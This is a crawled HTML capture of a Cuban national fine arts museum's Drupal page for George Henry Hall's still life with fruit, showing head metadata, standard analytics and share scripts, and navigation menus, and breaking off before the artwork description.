

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/obra/george-henry-hall-naturaleza-muerta-con-frutas
body_size: 10421
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/obra/george-henry-hall-naturaleza-muerta-con-frutas" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/node/1193" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/obra/george-henry-hall-naturaleza-muerta-con-frutas" />
<meta property="og:title" content="George Henry Hall, Naturaleza muerta con frutas" />
<meta property="og:updated_time" content="2017-05-30T09:17:11-07:00" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/george-henry-hall-naturaleza-muerta-con-frutas-1863.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/george-henry-hall-naturaleza-muerta-con-frutas-1863.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/galerias/george-henry-hall-naturaleza-muerta-con-frutas-1863.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-05-30T08:33:41-07:00" />
<meta property="article:modified_time" content="2017-05-30T09:17:11-07:00" />
  <title>George Henry Hall, Naturaleza muerta con frutas | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_i1p-eS3Y9hwY_VlbKqBOkV38GHWN87hKOqbbTfi8oyI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Fj5EhlbLWNHJc0YV65aeMHlzg_lnW-vYa-gLso_Ywsg.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "George%20Henry%20Hall%2C%20Naturaleza%20muerta%20con%20frutas"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"3kPa7KQb9jkCbjOWUDEMPk3lnXprcLBSG3l7IiBRJQk","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/node_gallery\/node_gallery_api.css":1,"sites\/all\/modules\/hierarchical_select\/hierarchical_select.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/obra\/george-henry-hall-naturaleza-muerta-con-frutas":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1193 node-type-node-gallery-item i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/obra/george-henry-hall-naturaleza-muerta-con-frutas" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-ybfZRqeI6wLXgybA1kjmI5y5coKYvVUJxl-tmBn3BL8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

